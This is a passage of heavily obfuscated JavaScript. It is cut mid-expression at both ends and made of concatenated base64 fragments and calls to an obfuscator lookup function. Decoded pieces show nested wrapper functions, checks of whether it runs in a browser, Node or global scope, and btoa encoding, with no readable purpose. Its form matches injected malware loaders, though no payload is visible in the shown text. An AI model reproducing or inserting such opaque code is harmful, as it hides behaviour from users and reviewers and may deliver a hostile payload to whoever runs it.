+'TA1LCdkZUI4JykrRygweDEwZCwneHkyZC'+_0x9399715z(0x1d2))+('NjcsJ0NVOXcnKStHKDB4NmE2LCdTQUwhJ'+'ykrRygweDQ0OSwnXkl6bScpK0coMHg1Zm'+'YsJ1d6a2InKStHKDB4NjA5LCdMelBvJyk'+'rRygweDVhZiwncHE1YycpK0coMHg1ODks'+'JzBtY3AnKStHKDB4MjI3LCdTQUwhJykrR'+'ygweDRjMCwnQ1U5dycpK0coMHgyODgsJy'+'Y1R0onKStHKDB4NDUyLCdJeSVuJykrRyg'+_0x9399715z(0xdc)+_0x9399715z(0x19d)+'DE5MywnbUtzbycpK0coMHg1YzQsJzcxXl'+_0x9399715z(0x2a8)+'1NCwneGxlWScpK0coMHgxNTksJ3BZMFMn'+'KStHKDB4Mjg2LCdeSXptJykrRygweDUwY'+'ywnQjdzaCcpK0coMHg1NzQsJ2RlQjgnKS'+'tHKDB4MTNiLCc5MVdSJykrRygweDRkMiw'+_0x9399715z(0x1cb)+'KDB4MjA2LCcmNUdKJykrRygweDE1ZSwnK'+'EwmTycpK0coMHgyMDUsJ0hkc1AnKStHKD'+'B4MWRmLCdtOGxzJykrRygweDExZCwnZmt'+'hUicpK0coMHgxNjcsJyY1R0onKStHKDB4'+'NTMzLCdwWTBTJykrRygweDM0MywnW2VrX'+_0x9399715z(0x227)+'FkLCdMelBvJykrRygweDYzZiwnZXBYVSc'+'pK0coMHgxMTksJ05CdmEnKStHKDB4NTI1'+'LCdMelBvJykrRygweDc2NiwncHE1YycpK'+'0coMHgxNmMsJ0lvTHInKStHKDB4MzU4LC'+_0x9399715z(0x2a1)+'oMHg0YmQsJ1VdVEgnKStHKDB4MjI0LCcm'+'NUdKJykrRygweDUzYiwndClEZCcpK0coM'+'HgxZGIsJzBtY3AnKStHKDB4M2M1LCdtS3'+_0x9399715z(0x1cc))+(_0x9399715z(0xf1)+'3onKStHKDB4NWEwLCdMelBvJykrRygweD'+'ZkNywnSWMyOScpK0coMHgyYzYsJ1hOcHQ'+'nKStHKDB4NTk4LCd4eTJkJykrRygweDcw'+_0x9399715z(0x1b9)+'StHKDB4Njc5LCdMQGQwJykrRygweDIyNi'+_0x9399715z(0x14b)+_0x9399715z(0x223)+'SW9McicpK0coMHg1NTEsJ15Jem0nKStHK'+_0x9399715z(0x22f)+'VCOCcpK0coMHgxZTUsJ3BxNWMnKStHKDB'+'4MTg5LCdwWTBTJykrRygweDQ2OCwneHky'+'ZCcpK0coMHg1OTksJ0NVOXcnKStHKDB4M'+'TI2LCdCN3NoJykrRygweDE4YiwnTHpQby'+'cpK0coMHg2ZGUsJ3BxNWMnKStHKDB4NmJ'+'lLCcwbWNwJykrRygweDczMywnbUtzbycp'+_0x9399715z(0x222)+'CdWTCZqJykrRygweDE0NiwnZmthUicpK0'+'coMHg1ZDUsJ21Lc28nKStHKDB4NTkyLCd'+'TVjZkJykrRygweDU4OCwnZXBYVScpK0co'+'MHgxY2QsJ0lvTHInKStHKDB4MWY2LCdMQ'+_0x9399715z(0x198)+'g1MzEsJ204bHMnKStHKDB4MjI5LCddcyo'+'zJykrRygweDYzZCwnbUtzbycpK0coMHg2'+'NzUsJ204bHMnKStHKDB4MzIwLCdeSXptJ'+'ykrRygweDNlMCwnV3prYicpK0coMHgzMj'+_0x9399715z(0x213)+'rRygweDYxMSwnIU5dZScpK0coMHg0Nzgs'+'J1VdVEgnKStHKDB4NWY2LCcwbWNwJykrR'+_0x9399715z(0xc2)+'hOcHQnKStH')+('KDB4MjBhLCdxZHZAJykrRygweDM2OCwnc'+'HZ6VCcpK0coMHg0ZWYsJ2RsXWsnKStHKD'+'B4NjI1LCd5KUQzJykrRygweDU0ZiwnIVh'+'4dCcpK0coMHg3MjIsJyFOXWUnKStHKDB4'+'Njg5LCdeSXptJykrRygweDZhZiwnSXklb'+_0x9399715z(0x193)+'c1LCdDVTl3JykrRygweDFjNCwnMG1jcCc'+_0x9399715z(0x19f)+_0x9399715z(0x1d1)+'0coMHg1NGMsJ0lvTHInKSsoRygweDFjNy'+'wnMG1jcCcpK0coMHgzZTMsJ05CdmEnKSt'+'HKDB4Mjk0LCcoTCZPJykrRygweDMyYywn'+_0x9399715z(0x13f)+'DB4NGJhLCdCM0s3JykrRygweDE4ZCwnXX'+'MqMycpK0coMHg0NTgsJ2RlQjgnKStHKDB'+'4NTBiLCdxQHNwJykrRygweDVlNywnbUtz'+'bycpK0coMHg2NzQsJzRCeEUnKStHKDB4M'+_0x9399715z(0x170)+_0x9399715z(0xbe)+'4LCdxQHNwJykrRygweDYxNSwnWXlXTycp'+'K0coMHgxMGMsJ1tla14nKStHKDB4NDczL'+_0x9399715z(0x219)+_0x9399715z(0x1b2)+'WTCZqJykrRygweDRjNywnYl15aycpK0co'+'MHg0Y2QsJ0hkc1AnKStHKDB4NGI1LCd4b'+_0x9399715z(0x26e)+'g2NGIsJ3FkdkAnKStHKDB4MzQwLCdCN3N'+_0x9399715z(0x262)+'MmUsJ2lmaUAnKStHKDB4MzZhLCcmNUdKJ'+'ykrRygweDQ4OSwnIU5dZScpK0coMHg3ND'+_0x9399715z(0x141))+('KStHKDB4MWMxLCdwcTVjJykrRygweDQyY'+'iwnZmthUicpK0coMHg0YzgsJ05ZbjknKS'+'tHKDB4MWQ5LCchTl1lJykrRygweDFiOCw'+_0x9399715z(0x29a)+'KDB4MTczLCdJb0xyJykrRygweDc1MCwnd'+_0x9399715z(0x2d0)+_0x9399715z(0xea)+'2ZCcpK0coMHg0NjIsJzkxV1InKStHKDB4'+'M2I3LCddcyozJykrRygweDQ2ZSwnTlluO'+'ScpK0coMHg0OTQsJ3kpRDMnKStHKDB4Nj'+'FiLCddcyozJykrRygweDJmYywnIU5dZSc'+'pK0coMHgzYTgsJ0x6UG8nKStHKDB4M2Zi'+_0x9399715z(0x26c)+'0coMHg2ZDMsJ2lmaUAnKStHKDB4NGYwLC'+'cmNUdKJykrRygweDZiMiwnOTFXUicpK0c'+'oMHg1NGEsJ1NBTCEnKStHKDB4MjRiLCdM'+'elBvJykrRygweDc1MSwnQjdzaCcpK0coM'+'Hg1YjksJ1ZMJmonKStHKDB4NDI2LCc3MV'+'5TJykrRygweDY4MywnQ1U5dycpK0coMHg'+'0YWEsJ2JdeWsnKStHKDB4NTc3LCdOMTVT'+'JykrRygweDJkOSwnZGxdaycpK0coMHg0Y'+'jcsJ0IzSzcnKStHKDB4MzhhLCdJb0xyJy'+'krRygweDY1YiwnU1Y2ZCcpK0coMHgxMzY'+'sJ1NBTCEnKStHKDB4MjVkLCdbZWteJykr'+_0x9399715z(0x2bc)+'0IzSzcnKStHKDB4NDlmLCdCN3NoJykrRy'+'gweDE0YiwnQjdzaCcpK0coMHg3MTAsJ2V'+'wWFUnKStHKDB4NjhlLCdMQGQwJykrRygw'+'eDY0OSwncHE1YycpK0coMHg0OGQsJ05Zb'+'jknKStHKDB4MWIzLCdXemtiJykrRygweD'+_0x9399715z(0x2e4))+('MCcpK0coMHgxMGUsJ1NWNmQnKStHKDB4N'+'jkxLCcwbWNwJykrRygweDExYywnWE5wdC'+_0x9399715z(0x1db)+'5LCdZeVdPJykrRygweDE5MSwnbThscycp'+'K0coMHgxYjAsJ3FkdkAnKStHKDB4MWEwL'+'CdCM0s3JykrRygweDNkNywneGxlWScpK0'+'coMHg1MTAsJ2JdeWsnKStHKDB4MzY3LCd'+'IZHNQJykrRygweDM0NywnU1Y2ZCcpK0co'+_0x9399715z(0x199)+'jZkJykrRygweDE5YSwneSlEMycpK0coMH'+'g2MjQsJ0ljMjknKStHKDB4NTQyLCdOMTV'+'TJykrRygweDFiYywnSGRzUCcpK0coMHgz'+'MWMsJ3kpRDMnKStHKDB4NGY0LCchTl1lJ'+_0x9399715z(0x2ee)+'YsJ0x6UG8nKStHKDB4NjJjLCdiXXlrJyk'+'rRygweDE5MCwnSGRzUCcpK0coMHgxZDEs'+_0x9399715z(0x257)+'ygweDQwZCwncFkwUycpK0coMHgzMjEsJ3'+_0x9399715z(0x100)+_0x9399715z(0x1a9)+'XlMnKStHKDB4M2ZmLCc3MV5TJykrRygwe'+'DMxZiwnZGVCOCcpK0coMHg3NzksJ0NVOX'+'cnKStHKDB4NTM3LCdlcFhVJykrRygweDc'+'wOSwncXRHeicpK0coMHg1NDMsJ3B2elQn'+'KStHKDB4NTM5LCcmNUdKJykrRygweDY4Z'+'CwneHkyZCcpK0coMHgxMmIsJ150N1EnKS'+'tHKDB4Njk0LCc5MVdSJykrRygweDJjYyw'+'neHkyZCcpK0coMHg1YTksJzcxXlMnKStH'+'KDB4NTZlLCdedDdRJykrRygweDJiYiwnW'+_0x9399715z(0x23d)+'B4NTJkLCdk')+('bF1rJykrRygweDRjMiwncFkwUycpK0coM'+_0x9399715z(0x20c)+'hFJykrRygweDY2OSwnXkl6bScpK0coMHg'+'1YzcsJ3BZMFMnKStHKDB4NzQ4LCd4bGVZ'+'JykrRygweDQ4YiwnTEBkMCcpK0coMHg1O'+'TcsJ1NBTCEnKStHKDB4MTc2LCdlcFhVJy'+'krRygweDFkNCwnSWMyOScpK0coMHg1YzA'+_0x9399715z(0x28f)+'RygweDE0MCwnMG1jcCcpK0coMHg0ZjcsJ'+_0x9399715z(0x294)+'gweDIxYSwnVkwmaicpK0coMHgyZWMsJ2J'+'deWsnKStHKDB4NDI4LCdIZHNQJykrRygw'+'eDIwMywnZmthUicpK0coMHg0NmQsJ0NlQ'+'konKStHKDB4NmQ0LCdOWW45JykrRygweD'+'UxNCwncWR2QCcpK0coMHg0YWUsJ0NlQko'+'nKStHKDB4MzU5LCchTl1lJykrRygweDJi'+'YSwnU0FMIScpK0coMHgyNjYsJ1NBTCEnK'+'StHKDB4MmI0LCdXemtiJykrRygweDE3MC'+_0x9399715z(0x12e)+'HKDB4MjQ4LCdiXXlrJykrRygweDI4MCwn'+'TkJ2YScpK0coMHg0YjMsJ1tla14nKStHK'+'DB4M2QyLCd4bGVZJykrRygweDZhNCwnKE'+'wmTycpK0coMHgxOWIsJ04xNVMnKStHKDB'+'4Mzk0LCdlcFhVJykrRygweDIzNSwncXRH'+'eicpK0coMHgyOTUsJ3h5MmQnKStHKDB4N'+_0x9399715z(0xd4)+'cpK0coMHgyZDUsJ204bHMnKStHKDB4MjY'+'wLCdkZUI4JykrRygweDQyYSwnV3prYicp'+'K0coMHg2NTAsJ0I3c2gnKStHKDB4NTZhL'+_0x9399715z(0x27a)+'coMHgzODMs')+(_0x9399715z(0x2b8)+'ygweDRiOSwnSWMyOScpK0coMHg0ZGUsJ3'+'QpRGQnKStHKDB4NzJlLCdkZUI4JykrRyg'+'weDZkNSwnW2VrXicpK0coMHgyMWMsJ2lm'+'aUAnKStHKDB4NWQ4LCdVXVRIJykrRygwe'+'DIwMCwnQ2VCSicpK0coMHg1OTQsJ0IzSz'+'cnKStHKDB4MmJlLCdpZmlAJykrRygweDF'+'kNiwnNEJ4RScpK0coMHg1YWEsJ3F0R3on'+'KStHKDB4NjI5LCdxdEd6JykrRygweDU4M'+'ywnYl15aycpK0coMHg0ZTIsJ21Lc28nKS'+'tHKDB4NTgxLCdMelBvJykrRygweDRiYyw'+_0x9399715z(0x288)+'KDB4NDM5LCdCM0s3JykrRygweDc3YiwnZ'+'XBYVScpK0coMHg0ZTUsJ04xNVMnKStHKD'+'B4M2Q0LCcwbWNwJykrRygweDIxNywnZGV'+'COCcpK0coMHg1YjUsJzcxXlMnKStHKDB4'+'MmRiLCdkZUI4JykrRygweDNhYywnXkl6b'+'ScpK0coMHgzYTAsJ2RsXWsnKSkrKEcoMH'+_0x9399715z(0xe8)+'TJykrRygweDE3YywnVkwmaicpK0coMHgy'+'N2EsJ1l5V08nKStHKDB4NmMyLCcmNUdKJ'+'ykrRygweDE1MiwnYl15aycpK0coMHg3MW'+'QsJ0xAZDAnKStHKDB4NjJmLCdtS3NvJyk'+'rRygweDM2OSwnXkl6bScpK0coMHgyM2Ys'+_0x9399715z(0x14c)+'ygweDQxMiwnZGVCOCcpK0coMHg1ODAsJ3'+_0x9399715z(0x197)+'weDcyMCwnIU5dZScpK0coMHgyZWIsJzBt'+_0x9399715z(0x112)+_0x9399715z(0x2b6)+'gnKStHKDB4')+(_0x9399715z(0x29e)+'CcpK0coMHg2OWUsJ0I3c2gnKStHKDB4M2'+_0x9399715z(0x171)+'pK0coMHg1ZDEsJ04xNVMnKStHKDB4Nzcw'+_0x9399715z(0x282)+_0x9399715z(0x1d3)+'dtOGxzJykrRygweDY4ZiwnYl15aycpK0c'+'oMHgzY2IsJ3F0R3onKStHKDB4Mjk5LCdt'+'S3NvJykrRygweDMzNiwneHkyZCcpK0coM'+'Hg1MTYsJzkxV1InKStHKDB4NWE1LCdXem'+'tiJykrRygweDY2NCwnNEJ4RScpK0coMHg'+'1MmMsJ2RsXWsnKStHKDB4NmM3LCdedDdR'+'JykrRygweDJlOSwnTlluOScpK0coMHg2N'+'zAsJ3F0R3onKStHKDB4NDhmLCcmNUdKJy'+'krRygweDI2ZSwnVkwmaicpK0coMHg3Njk'+'sJ2RsXWsnKStHKDB4NjIxLCdma2FSJykr'+'RygweDYwNiwnNEJ4RScpK0coMHg3MzgsJ'+'204bHMnKStHKDB4MjIwLCdMelBvJykrRy'+'gweDJhYiwnTEBkMCcpK0coMHg2ODEsJ3B'+'xNWMnKStHKDB4NjM0LCdYTnB0JykrRygw'+_0x9399715z(0x295)+'WUnKStHKDB4MzU1LCc0QnhFJykrRygweD'+'E3ZCwnbThscycpK0coMHgzNmMsJ2RlQjg'+'nKStHKDB4NmYxLCc3MV5TJykrRygweDQ1'+_0x9399715z(0x202)+_0x9399715z(0x1e7)+'wnQjdzaCcpK0coMHgyNzQsJ2lmaUAnKSt'+'HKDB4NDBiLCddcyozJykrRygweDc3Ziwn'+'VV1USCcpK0coMHg0OTAsJ21Lc28nKStHK'+'DB4NjRlLCdOQnZhJykrRygweDQ0MywncH'+_0x9399715z(0x24c))+('MHgxMTIsJ2ZrYVInKStHKDB4NjAyLCdpZ'+_0x9399715z(0x2f7)+'gxNmUsJ0l5JW4nKStHKDB4NThjLCdlcFh'+'VJykrRygweDNkMywnIVh4dCcpK0coMHgz'+_0x9399715z(0x210)+'ykrRygweDE4YywnOTFXUicpK0coMHg3OD'+_0x9399715z(0x276)+'rRygweDM5MCwnNEJ4RScpK0coMHgxODcs'+'J3BxNWMnKStHKDB4NGU4LCdOMTVTJykrR'+'ygweDUzMCwnQjdzaCcpK0coMHg3MDgsJ2'+_0x9399715z(0x268)+'weDVjZCwnYl15aycpK0coMHg2NzMsJ1NB'+'TCEnKStHKDB4MjEyLCd4bGVZJykrRygwe'+_0x9399715z(0x289)+'gnKStHKDB4MzgyLCdlcFhVJykrRygweDN'+'hZiwnIVh4dCcpK0coMHg1ZmEsJ1NBTCEn'+_0x9399715z(0x157)+'SwnaWZpQCcpK0coMHgyYzAsJ15Jem0nKS'+'tHKDB4NGZmLCdkbF1rJykrRygweDIyNSw'+'nIU5dZScpK0coMHg3MDAsJ0NlQkonKStH'+'KDB4MTg2LCdxQHNwJykrRygweDM0OCwnV'+'kwmaicpK0coMHg2NzIsJ3kpRDMnKStHKD'+'B4NmVlLCdpZmlAJykrRygweDJjZiwncHZ'+'6VCcpK0coMHg2MjAsJ3FkdkAnKStHKDB4'+'NTAyLCdJb0xyJykrRygweDQ0NCwneGxlW'+'ScpK0coMHg2ZjIsJ3hsZVknKStHKDB4Mm'+_0x9399715z(0x14f)+_0x9399715z(0x23b)+'LCdZeVdPJykrRygweDE1NiwnNzFeUycpK'+'0coMHg3NGUsJ3FkdkAnKStHKDB4NzRhLC'+_0x9399715z(0x206))+('RygweDMxOCwnNzFeUycpK0coMHg0ODgsJ'+'150N1EnKStHKDB4NWIzLCc0QnhFJykrRy'+'gweDJhNSwnSGRzUCcpK0coMHgyMjgsJ0N'+'lQkonKStHKDB4NWRjLCdOMTVTJykrRygw'+_0x9399715z(0x252)+'DMnKStHKDB4MmZkLCdMelBvJykrRygweD'+'NhNiwnQ2VCSicpK0coMHgxNjUsJ3h5MmQ'+'nKStHKDB4NmU2LCdbZWteJykrRygweDNh'+'OSwnXkl6bScpK0coMHg1Y2EsJ1VdVEgnK'+'StHKDB4NjkzLCdJeSVuJykrRygweDQ4MC'+'wnZGxdaycpK0coMHgzZjcsJ05CdmEnKSt'+_0x9399715z(0x113)+'TkJ2YScpK0coMHgzY2QsJ0I3c2gnKStHK'+'DB4M2RkLCdiXXlrJykrRygweDc3MSwnQj'+'NLNycpK0coMHg1NjMsJzBtY3AnKStHKDB'+_0x9399715z(0x15d)+'UCcpK0coMHg0ZDgsJ1ZMJmonKStHKDB4M'+'TI4LCdxZHZAJykrRygweDZmNCwnWXlXTy'+'cpK0coMHg1ZGEsJ3FkdkAnKStHKDB4NGZ'+'hLCdwdnpUJykrRygweDUzMiwnTjE1Uycp'+'K0coMHgxNjksJ1hOcHQnKStHKDB4NzhjL'+'CdJYzI5JykrRygweDRmMywnTkJ2YScpK0'+'coMHg0YTUsJ1NBTCEnKStHKDB4NWYwLCd'+_0x9399715z(0x2dd)+_0x9399715z(0x15a)+'2FSJykrRygweDQ0OCwnbThscycpK0coMH'+_0x9399715z(0x216)+'iJykrRygweDM2MywnNEJ4RScpK0coMHg1'+'MzgsJ11zKjMnKStHKDB4MWZhLCdMQGQwJ'+_0x9399715z(0x132)+_0x9399715z(0x1bd))+(_0x9399715z(0xc3)+'SwnU1Y2ZCcpK0coMHgyZTIsJyY1R0onKS'+_0x9399715z(0x221)+_0x9399715z(0xd2)+'KDB4NTIxLCdtS3NvJykrRygweDMwMywnN'+'zFeUycpK0coMHg1ZDYsJyY1R0onKStHKD'+'B4NDNkLCdZeVdPJykrRygweDczZiwncWR'+_0x9399715z(0x19c)+_0x9399715z(0x2cf)+'icpK0coMHg1ZTQsJ0xAZDAnKStHKDB4ND'+'AxLCd4eTJkJykrRygweDJmNiwnSW9Mcic'+'pK0coMHgzYmUsJ3FAc3AnKStHKDB4NTRl'+'LCc0QnhFJykrRygweDJmYiwnXkl6bScpK'+'0coMHg0Y2UsJ2RsXWsnKStHKDB4MzlhLC'+'dwcTVjJykrRygweDNhZCwnQ2VCSicpK0c'+'oMHg3NGYsJ2lmaUAnKStHKDB4NzY3LCdl'+'cFhVJykrRygweDI2OSwnJjVHSicpK0coM'+'HgyZDIsJ2RlQjgnKStHKDB4MzM1LCdxdE'+_0x9399715z(0x1c1)+'0M2MsJ0x6UG8nKStHKDB4MzVhLCdDVTl3'+'JykrRygweDFlMywnSGRzUCcpK0coMHgzZ'+_0x9399715z(0x1a2)+'krRygweDc2YSwnSXklbicpK0coMHg1YzI'+_0x9399715z(0x13a)+'RygweDYxOCwnIVh4dCcpK0coMHg0ZDAsJ'+'2JdeWsnKStHKDB4MWMyLCdedDdRJykpKy'+'hHKDB4Njc4LCdMQGQwJykrRygweDIwNCw'+_0x9399715z(0x2f0)+_0x9399715z(0x2e6)+'ThscycpK0coMHgxNjIsJ05CdmEnKStHKD'+'B4NTUwLCdM')+('QGQwJykrRygweDJlZSwnNzFeUycpK0coM'+'Hg3NTUsJ1d6a2InKStHKDB4NGQ5LCcwbW'+'NwJykrRygweDFmYiwnIVh4dCcpK0coMHg'+'yNGQsJ3FAc3AnKStHKDB4MTIwLCdWTCZq'+'JykrRygweDYxMiwnTlluOScpK0coMHg2M'+'mUsJ0I3c2gnKStHKDB4MzMxLCd4bGVZJy'+'krRygweDcxYSwncWR2QCcpK0coMHg2YzE'+'sJ3kpRDMnKStHKDB4NTdlLCdDZUJKJykr'+'RygweDRiZiwnMG1jcCcpK0coMHgyM2EsJ'+'1tla14nKStHKDB4NzJkLCdTQUwhJykrRy'+'gweDE5OCwnXkl6bScpK0coMHgyMTQsJ0I'+'3c2gnKStHKDB4MzllLCdTVjZkJykrRygw'+_0x9399715z(0x165)+_0x9399715z(0x190)+'RlZSwneHkyZCcpK0coMHg0NmIsJ2JdeWs'+_0x9399715z(0x256)+'MSwnWXlXTycpK0coMHgyNWEsJ3hsZVknK'+_0x9399715z(0x258)+'wnZGxdaycpK0coMHg2YjUsJ0NlQkonKSt'+_0x9399715z(0x1ef)+'XnQ3UScpK0coMHg1ODcsJzcxXlMnKStHK'+_0x9399715z(0x265)+'luOScpK0coMHg1YWQsJ05CdmEnKStHKDB'+'4MmQxLCchWHh0JykrRygweDZjOCwnQjNL'+'NycpK0coMHgyMDgsJyY1R0onKStHKDB4N'+'jI3LCdCM0s3JykrRygweDc4MCwnXkl6bS'+'cpK0coMHg1M2YsJ1NWNmQnKStHKDB4MzE'+_0x9399715z(0x28e)+'K0coMHg2MzgsJ0NlQkonKStHKDB4NzYxL'+_0x9399715z(0x2e2)+'coMHg0MzQs')+('J2ZrYVInKStHKDB4NzYzLCdbZWteJykrR'+'ygweDQ1NywnXnQ3UScpK0coMHg2MDAsJ1'+'1zKjMnKStHKDB4NjFhLCc0QnhFJykrRyg'+_0x9399715z(0x2b5)+_0x9399715z(0xd0)+_0x9399715z(0x1c5)+'UnKStHKDB4MTE0LCdYTnB0JykrRygweDY'+_0x9399715z(0x15b)+'KStHKDB4MjM0LCdOWW45JykrRygweDE0M'+'SwnV3prYicpK0coMHg2N2UsJ2lmaUAnKS'+'tHKDB4Nzg5LCdZeVdPJykrRygweDRlYiw'+'nQ1U5dycpK0coMHg1MmYsJ150N1EnKStH'+_0x9399715z(0xd7)+'XMqMycpK0coMHg0NWIsJ2VwWFUnKStHKD'+'B4NWE0LCdlcFhVJykrRygweDY1NywnIU5'+'dZScpK0coMHgzMzMsJ21Lc28nKStHKDB4'+'NGQ0LCdtS3NvJykrRygweDVmMiwnKEwmT'+'ycpK0coMHgzZWYsJyhMJk8nKStHKDB4Mz'+'JmLCdpZmlAJykrRygweDIxZSwnYl15ayc'+'pK0coMHgxOTksJ2ZrYVInKStHKDB4NzJj'+'LCdMelBvJykrRygweDQ2NCwnZmthUicpK'+_0x9399715z(0x2ed)+'dDZUJKJykrRygweDQ4NCwnMG1jcCcpK0c'+_0x9399715z(0xe2)+_0x9399715z(0xf4)+'HgzZjQsJ204bHMnKStHKDB4MzgwLCdxQH'+_0x9399715z(0x27f)+_0x9399715z(0x28a)+'JykrRygweDcyNCwnTEBkMCcpK0coMHg0Z'+_0x9399715z(0x18c)+'krRygweDRk')+('YSwnQjNLNycpK0coMHg0YzYsJ2RsXWsnK'+'StHKDB4NjkwLCdlcFhVJykrRygweDY4OC'+'wnOTFXUicpK0coMHg3MDcsJ2RsXWsnKSt'+'HKDB4MTQyLCdOMTVTJykrRygweDJmZiwn'+'TkJ2YScpK0coMHgzMDYsJ2RsXWsnKStHK'+'DB4NmM5LCdWTCZqJykrRygweDU0NCwnNz'+'FeUycpK0coMHg3MDEsJ3QpRGQnKStHKDB'+'4NTkxLCdOWW45JykrRygweDJhZiwnOTFX'+'UicpK0coMHgyMmUsJ3FkdkAnKStHKDB4M'+'mM5LCdtOGxzJykrRygweDRkZCwncFkwUy'+_0x9399715z(0x238)+'zLCdDVTl3JykrRygweDNiZCwnQ1U5dycp'+_0x9399715z(0x23c)+_0x9399715z(0x11e)+'coMHgyYjAsJzRCeEUnKStHKDB4NGNjLCd'+'xQHNwJykrRygweDRhYywnTkJ2YScpK0co'+_0x9399715z(0x269)+'mlAJykrRygweDM0ZiwnXkl6bScpK0coMH'+'g3M2IsJ3QpRGQnKStHKDB4NmEwLCdJb0x'+'yJykpLGNbRygweDIwMSwnTjE1UycpXT1H'+'KDB4NTY2LCdOWW45JykrRygweDMxMSwnT'+_0x9399715z(0x26b)+_0x9399715z(0x1a0)+_0x9399715z(0x239)+'LHQsdSx2LHcseCx5LHosQSk7fSxjW0coM'+'HgzODksJ2ZrYVInKV09ZnVuY3Rpb24ocS'+'xyKXtyZXR1cm4gcXx8cjt9LGNbRygweDU'+'4ZiwnQjNLNycpXT1mdW5jdGlvbihxLHIs'+'cyx0LHUsdix3KXtyZXR1cm4gcShyLHMsd'+'Cx1LHYsdyk7fSxjW0coMHgxNTMsJzRCeE'+'UnKV09ZnVu')+('Y3Rpb24ocSxyLHMsdCx1KXtyZXR1cm4gc'+'ShyLHMsdCx1KTt9LGNbRygweDc1OCwnaW'+'ZpQCcpXT1mdW5jdGlvbihxLHIpe3JldHV'+'ybiBxfHxyO30sY1tHKDB4MjU3LCdwcTVj'+'JyldPUcoMHg2OTYsJ0ljMjknKStHKDB4N'+'DE3LCdXemtiJykrRygweDMwZCwnXkl6bS'+'cpKyddJyxjW0coMHg2MzcsJ3F0R3onKV0'+'9RygweDE1YywnV3prYicpK0coMHg3ODQs'+'J2JdeWsnKStHKDB4NzM3LCd4eTJkJykrR'+'ygweDVhMiwnIVh4dCcpLGNbRygweDFiYi'+'wnMG1jcCcpXT1HKDB4MTU1LCdOMTVTJyk'+_0x9399715z(0x2b2)+'J3h5MmQnKStHKDB4NGE0LCdOWW45JykrJ'+'10nLGNbRygweDQ5YiwnWE5wdCcpXT1HKD'+'B4MjNkLCdkZUI4JykrRygweDJlYSwnNzF'+'eUycpK0coMHg2YTksJ1hOcHQnKStHKDB4'+_0x9399715z(0x18d)+_0x9399715z(0x158)+'5jdGlvbihxLHIscyx0LHUsdix3LHgseSx'+'6LEEpe3JldHVybiBxKHIscyx0LHUsdix3'+_0x9399715z(0x168)+'3NvJyldPWZ1bmN0aW9uKHEscixzKXtyZX'+_0x9399715z(0x29f)+'1bmN0aW9uKCl7dmFyIHE9ISFbXTtyZXR1'+_0x9399715z(0x22e)+'2Z1bmN0aW9uKCl7dmFyIEg9XzB4OTI3MD'+'YyOGQ7aWYocyl7dmFyIHU9c1tIKDB4MTN'+_0x9399715z(0x2e8)+'ZXR1cm4gcz1udWxsLHU7fX06ZnVuY3Rpb'+'24oKXt9O3JldHVybiBxPSFbXSx0O307fS'+'gpO2Z1bmN0')+(_0x9399715z(0x1a7)+_0x9399715z(0x236)+'QwNiwncFkwUycpXSxzW0koMHg0NjMsJ0N'+'lQkonKV09ZnVuY3Rpb24odix3KXt2YXIg'+'Sj1JO3JldHVybiBkW0ooMHgyZGMsJ15Je'+'m0nKV0odix3KTt9LHNbSSgweDYzMywnbU'+_0x9399715z(0x20d)+_0x9399715z(0x13e)+'aW9uKHYsdyl7dmFyIEs9STtyZXR1cm4gZ'+'FtLKDB4MjQwLCdkbF1rJyldKHYsdyk7fS'+'xzW0koMHg3NTMsJyFOXWUnKV09ZFtJKDB'+_0x9399715z(0x254)+_0x9399715z(0x246)+'V0sc1tJKDB4MTcyLCcoTCZPJyldPWZ1bm'+_0x9399715z(0x22d)+'bTCgweDIxOCwnZGxdaycpXSh2KTt9O3Zh'+'ciB0PXM7Zm9yKHZhciB1IGluIHEpaWYoZ'+'FtJKDB4NzE1LCdJb0xyJyldKHVbSSgweD'+_0x9399715z(0x2a6)+'0aW9uKHYsdyl7dmFyIE09SSx4PWRbTSgw'+'eDQ2NiwnQjdzaCcpXShmLHRoaXMsZnVuY'+_0x9399715z(0x116)+'B4NGQxLCdxQHNwJyldPXRbTigweDNmYyw'+_0x9399715z(0x2d4)+'MTRmLCdCN3NoJyldKHR5cGVvZiB3aW5kb'+'3csdFtOKDB4MWI3LCchWHh0JyldKT93aW'+_0x9399715z(0x14e)+_0x9399715z(0x106)+_0x9399715z(0x2b3)+'icpXSh0eXBlb2YgcmVxdWlyZSx0W04oMH'+'gzODEsJ3kp')+(_0x9399715z(0x231)+'V0odHlwZW9mIGdsb2JhbCx0W04oMHg3Mj'+_0x9399715z(0x1b4)+_0x9399715z(0x13d)+_0x9399715z(0x103)+'ShBW08oMHg1MWYsJ2RlQjgnKV0pO3JldH'+'VybiFFW08oMHg0ZWQsJzcxXlMnKV0oeCk'+'7fTtyZXR1cm4gdFtOKDB4NmI3LCdlcFhV'+'JyldKEQpO30pO2RbTSgweDY5OSwnTjE1U'+'ycpXSh4KTtmb3IodmFyIHk9MHgyO2RbTS'+'gweDZmZSwnW2VrXicpXSh5LHdbTSgweDR'+_0x9399715z(0x14a)+'W00oMHg1NzAsJ0lvTHInKV0odltNKDB4M'+'2ZhLCcwbWNwJykrTSgweDUwZiwnNEJ4RS'+'cpXSh3W3ldWzB4MF0pLHdbeV1bMHgxXSk'+_0x9399715z(0x271)+'Z3VtZW50cykpcmV0dXJuIHFbdV07fWZ1b'+'mN0aW9uIGgocSl7dmFyIFA9RyxyPXt9O3'+'JbUCgweDNjZiwnU0FMIScpXT1mdW5jdGl'+'vbih2LHcpe3ZhciBRPVA7cmV0dXJuIGRb'+'USgweDFlOSwnXXMqMycpXSh2LHcpO30sc'+'ltQKDB4NTAwLCdxZHZAJyldPWZ1bmN0aW'+'9uKHYsdyl7dmFyIFI9UDtyZXR1cm4gZFt'+'SKDB4M2Q2LCchTl1lJyldKHYsdyk7fSxy'+'W1AoMHgxNzQsJ0IzSzcnKV09ZnVuY3Rpb'+'24odix3KXt2YXIgUz1QO3JldHVybiBkW1'+'MoMHgzMmIsJ04xNVMnKV0odix3KTt9LHJ'+_0x9399715z(0x1de)+'bih2LHcpe3ZhciBUPVA7cmV0dXJuIGRbV'+'CgweDZlYiwnZGVCOCcpXSh2LHcpO307dm'+'FyIHM9cix0')+('PW5ldyBSZWdFeHAoZFtQKDB4NzE0LCc5M'+'VdSJyldLCdnJyksdT1kW1AoMHgzNWMsJy'+_0x9399715z(0x230)+'jZSddKHQsJycpLHQ9ZFtQKDB4MzZmLCdC'+'N3NoJyldKGJ0b2EscSlbUCgweDE1MSwnX'+'XMqMycpXSgnPScsMHg0KVtQKDB4Nzg4LC'+_0x9399715z(0x21f)+'zUCcpXSgnJylbUCgweDIwYywnOTFXUicp'+'KydzZSddKClbUCgweDMzMCwncHZ6VCcpX'+_0